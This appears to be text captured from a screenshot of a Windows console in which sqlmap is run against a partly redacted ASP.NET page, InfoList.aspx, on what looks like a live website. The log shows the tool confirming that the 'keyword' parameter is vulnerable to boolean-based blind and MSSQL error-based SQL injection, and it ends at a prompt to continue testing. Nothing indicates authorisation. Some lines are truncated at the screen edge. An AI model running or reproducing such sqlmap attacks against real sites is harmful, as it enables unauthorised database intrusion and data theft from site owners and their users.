 cmd - sqlmap.py -u "h /InfoList.aspx?keyword=a" --dbms "mi...
C:\Python27\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "h /InfoList.aspx?keyword=
" --dbms "microsoft sql server"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 14:25:14
[14:25:14] [INFO] testing connection to the target URL
[14:25:15] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[14:25:16] [INFO] target URL is stable
[14:25:16] [INFO] testing if GET parameter 'keyword' is dynamic
[14:25:16] [INFO] confirming that GET parameter 'keyword' is dynamic
[14:25:17] [INFO] GET parameter 'keyword' is dynamic
[14:25:17] [WARNING] heuristic (basic) test shows that GET parameter 'keyword'
ight not be injectable
[14:25:17] [INFO] testing for SQL injection on GET parameter 'keyword'
[14:25:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:25:17] [WARNING] reflective value(s) found and filtering out
[14:25:21] [INFO] GET parameter 'keyword' seems to be 'AND boolean-based blind
WHERE or HAVING clause' injectable
[14:25:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[14:25:22] [INFO] GET parameter 'keyword' is 'Microsoft SQL Server/Sybase AND e
ror-based - WHERE or HAVING clause' injectable
[14:25:22] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:25:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:25:22] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............
[14:25:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:25:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:25:27] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (
f any)? [y/N] _